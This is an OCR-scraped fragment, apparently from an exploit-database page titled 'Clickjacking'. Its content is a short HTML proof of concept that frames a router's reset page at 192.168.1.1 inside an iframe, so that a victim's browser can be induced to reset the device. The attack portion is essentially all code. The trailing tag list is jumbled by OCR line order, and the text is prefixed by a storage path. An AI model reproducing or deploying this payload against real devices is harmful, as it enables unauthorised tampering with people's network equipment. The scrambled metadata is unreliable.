
= Clickjacking =

<html><body><iframe 
src="http://192.168.1.1/resetrouter.html">
</iframe></body></html>

Tags:
Cross-
Advisory/Source:
Site Scripting
Link
(XSS)
Databases
Links
Sites